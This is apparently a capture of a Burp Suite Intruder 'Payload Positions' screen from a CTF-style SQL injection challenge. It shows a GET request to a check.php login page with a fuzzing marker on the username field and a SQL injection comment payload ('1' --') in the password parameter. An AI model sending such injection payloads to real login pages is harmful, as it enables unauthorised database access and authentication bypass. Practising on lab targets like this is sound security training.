 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /check.php?username=§select§&password=1%27%20%20--+ HTTP/1.1
Host: 275411fa-a2bf-442c-abe3-3125fbbe9ec1. uuoj.cn:81
1' --
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d26e27951337-0f7088736cbf9a-b7a1438-144000-17d26e27952da6
Connection: close